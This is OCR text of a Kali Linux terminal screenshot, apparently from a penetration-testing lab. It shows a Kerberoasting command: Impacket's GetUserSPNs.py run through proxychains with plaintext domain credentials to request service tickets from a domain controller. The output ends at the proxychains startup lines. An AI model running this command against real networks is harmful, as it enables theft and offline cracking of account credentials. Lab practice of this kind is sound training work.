 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ proxychains GetUserSPNs.py MARVEL.local/fcastle:Password1 -dc-ip 10.10.10.225 -request
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14